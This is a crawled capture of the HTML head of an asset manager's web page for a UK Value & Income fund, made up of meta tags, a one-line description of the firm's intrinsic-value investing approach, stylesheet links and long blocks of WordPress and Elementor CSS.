

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/sg/en/professional/uk-value-income/
body_size: 64102
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>Value &amp; Income | Professional | Redwheel</title>
<meta name="description" content="We are long-term intrinsic value investors who believe that short term sentiment amongst many market participants causes them to overreact to news which may"/>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/sg/en/professional/uk-value-income/" />
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="Value &amp; Income | Professional | Redwheel">
<meta property="og:description" content="We are long-term intrinsic value investors who believe that short term sentiment amongst many market participants causes them to overreact to news which may">
<meta property="og:url" content="https://www.redwheel.com/sg/en/professional/uk-value-income/">
<meta property="og:site_name" content="SG EN Professional">
<meta property="og:updated_time" content="2025-06-23T16:40:37+00:00">
<meta property="og:image" content="https://www.redwheel.com/uploads/2021/12/a737031871cef11839385f66ce991ea5/uk-value-and-income.jpg">
<meta property="og:image:secure_url" content="https://www.redwheel.com/uploads/2021/12/a737031871cef11839385f66ce991ea5/uk-value-and-income.jpg">
<meta property="og:image:width" content="1534">
<meta property="og:image:height" content="1080">
<meta property="og:image:alt" content="redwheel">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Value &amp; Income | Professional | Redwheel">
<meta name="twitter:description" content="We are long-term intrinsic value investors who believe that short term sentiment amongst many market participants causes them to overreact to news which may">
<meta name="twitter:image" content="https://www.redwheel.com/uploads/2021/12/a737031871cef11839385f66ce991ea5/uk-value-and-income.jpg">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/sg\/en\/professional\/#website","url":"https:\/\/www.redwheel.com\/sg\/en\/professional","name":"SG EN Professional","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/sg\/en\/professional\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/sg/en/professional/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/sg/en/professional/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1750357919' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-1957 .elementor-element.elementor-element-9bcd6f8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1957 .elementor-element.elementor-element-9bcd6f8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1957 .elementor-element.elementor-element-fcd0c10 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1957 .elementor-element.elementor-element-fcd0c10 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1957 .elementor-element.elementor-element-e6cd3e1 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;background-color:#02010100;color:#131313;}.elementor-1957 .elementor-element.elementor-element-e6cd3e1 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1957 .elementor-element.elementor-element-e6cd3e1 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;background-color:#02010100;}.elementor-1957 .elementor-element.elementor-element-e6cd3e1{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1957 .elementor-element.elementor-element-08cf862 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;background-color:#02010100;color:#131313;}.elementor-1957 .elementor-element.elementor-element-08cf862 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1957 .elementor-element.elementor-element-08cf862 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1957 .elementor-element.elementor-element-08cf862{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1957 .elementor-element.elementor-element-09643fc .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;background-color:#02010100;color:#131313;}.elementor-1957 .elementor-element.elementor-element-09643fc .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1957 .elementor-element.elementor-element-09643fc > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1957 .elementor-element.elementor-element-09643fc{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1957 .elementor-element.elementor-element-8053b50 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;background-color:#02010100;color:#131313;}.elementor-1957 .elementor-element.elementor-element-8053b50 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1957 .elementor-element.elementor-element-8053b50 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1957 .elementor-element.elementor-element-8053b50{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1957 .elementor-element.elementor-element-594b19a .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;background-color:#FFFFFF00;color:#242424;}.elementor-1957 .elementor-element.elementor-element-594b19a .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1957 .elementor-element.elementor-element-594b19a > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1957 .elementor-element.elementor-element-594b19a{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;top:0px;}body:not(.rtl) .elementor-1957 .elementor-element.elementor-element-594b19a{left:0px;}body.rtl .elementor-1957 .elementor-element.elementor-element-594b19a{right:0px;}.elementor-1957 .elementor-element.elementor-element-8c72f6a > .elementor-container{min-height:240px;}.elementor-1957 .elementor-element.elementor-element-8c72f6a{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1957 .elementor-element.elementor-element-79f5d75 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1957 .elementor-element.elementor-element-79f5d75 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1957 .elementor-element.elementor-element-8c72f6a:not(.elementor-motion-effects-element-type-background), .elementor-1957 .elementor-element.elementor-element-8c72f6a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1957 .elementor-element.elementor-element-8c72f6a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1957 .elementor-element.elementor-element-fb178e1 .kurtosys-listing-dynamic-field__content{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;text-align:left;}.elementor-1957 .elementor-element.elementor-element-fb178e1 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:100%;}.elementor-1957 .elementor-element.elementor-element-fb178e1 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:100%;}.elementor-1957 .elementor-element.elementor-element-fb178e1 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1957 .elementor-element.elementor-element-fb178e1 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1957 .elementor-element.elementor-element-fb178e1 > .elementor-widget-container{margin:12px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1957 .elementor-element.elementor-element-26ac3e7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1957 .elementor-element.elementor-element-26ac3e7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1957 .elementor-element.elementor-element-fade047 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#FFFFFF00;color:#242424;}.elementor-1957 .elementor-element.elementor-element-fade047 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1957 .elementor-element.elementor-element-fade047 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1957 .elementor-element.elementor-element-fade047{width:100%;max-width:100%;}.elementor-1957 .elementor-element.elementor-element-5b8cf10 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#FFFFFF00;color:#242424;}.elementor-1957 .elementor-element.elementor-element-5b8cf10 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1957 .elementor-element.elementor-element-5b8cf10 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1957 .elementor-element.elementor-element-5b8cf10{width:100%;max-width:100%;}.elementor-1957 .elementor-element.elementor-element-09ed195 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#FFFFFF00;color:#242424;}.elementor-1957 .elementor-element.elementor-element-09ed195 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1957 .elementor-element.elementor-element-09ed195{width:100%;max-width:100%;}.elementor-1957 .elementor-element.elementor-element-09ed195 > .elementor-widget-container{background-color:#02010100;}.elementor-1957 .elementor-element.elementor-element-3c2ea0d .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#FFFFFF00;color:#242424;}.elementor-1957 .elementor-element.elementor-element-3c2ea0d .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1957 .elementor-element.elementor-element-3c2ea0d{width:100%;max-width:100%;}.elementor-1957 .elementor-element.elementor-element-7d35f29 .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-1957 .elementor-element.elementor-element-7d35f29 .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-1957 .elementor-element.elementor-element-7d35f29 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1957 .elementor-element.elementor-element-7d35f29 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1957 .elementor-element.elementor-element-0c8f9d4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#FFFFFF00;color:#242424;}.elementor-1957 .elementor-element.elementor-element-0c8f9d4 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1957 .elementor-element.elementor-element-0c8f9d4{width:100%;max-width:100%;}.elementor-1957 .elementor-element.elementor-element-740f0d5 .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-1957 .elementor-element.elementor-element-740f0d5 .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-1957 .elementor-element.elementor-element-740f0d5 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1957 .elementor-element.elementor-element-740f0d5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1957 .elementor-element.elementor-element-6feb4a1{margin-top:0px;margin-bottom:4px;padding:0px 0px 0px 0px;}.kurtosys-listing-item.single-kurtosys-engine .elementor{width:448px;margin-left:auto;margin-right:auto;}@media(max-width:768px){.elementor-1957 .elementor-element.elementor-element-fb178e1 .kurtosys-listing-dynamic-field__content{text-align:left;}.elementor-1957 .elementor-element.elementor-element-fb178e1 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1957 .elementor-element.elementor-element-fb178e1 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-09643fc */.elementor-1957 .elementor-element.elementor-element-09643fc {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-594b19a */.elementor-1957 .elementor-element.elementor-element-594b19a {
    /*min-height: 120px;*/
    display: flex;
    align-items: center;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-fcd0c10 */.elementor-1957 .elementor-element.elementor-element-fcd0c10 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-09643fc */.elementor-1957 .elementor-element.elementor-element-09643fc {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-594b19a */.elementor-1957 .elementor-element.elementor-element-594b19a {
    /*min-height: 120px;*/
    display: flex;
    align-items: center;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-fcd0c10 */.elementor-1957 .elementor-element.elementor-element-fcd0c10 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-fb178e1 */.elementor-1957 .elementor-element.elementor-element-fb178e1 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5b8cf10 */.elementor-1957 .elementor-element.elementor-element-5b8cf10 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-3c2ea0d */.elementor-1957 .elementor-element.elementor-element-3c2ea0d {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-7d35f29 */.elementor-1957 .elementor-element.elementor-element-7d35f29 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-d620cb2 */.elementor-1957 .elementor-element.elementor-element-d620cb2 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-0c8f9d4 */.elementor-1957 .elementor-element.elementor-element-0c8f9d4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-740f0d5 */.elementor-1957 .elementor-element.elementor-element-740f0d5 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-fd5f990 */.elementor-1957 .elementor-element.elementor-element-fd5f990 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5b8cf10 */.elementor-1957 .elementor-element.elementor-element-5b8cf10 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-3c2ea0d */.elementor-1957 .elementor-element.elementor-element-3c2ea0d {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-7d35f29 */.elementor-1957 .elementor-element.elementor-element-7d35f29 {
    display: none;
}/* End custom CSS */
